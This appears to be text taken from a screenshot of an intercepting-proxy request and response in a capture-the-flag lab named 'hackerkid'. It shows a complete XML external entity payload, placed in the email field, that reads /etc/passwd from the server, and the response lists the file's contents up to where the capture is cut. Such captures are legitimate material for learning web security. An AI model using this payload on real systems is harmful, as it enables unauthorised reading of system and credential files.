 Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Content-Length: 183
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) Appl
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://hackerkid.blackhat.local
8 Referer: http://hackerkid.blackhat.local/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <root>
<name>
1
</name>
<tel>
2
</tel>
<email>
&xxe;
</email>
<password>
3
</password>
</root>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Jun 2022 13:47:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2817
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/n
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/l
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
27 systemd-network:x:100:102:systemd Network Management,,,
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/syst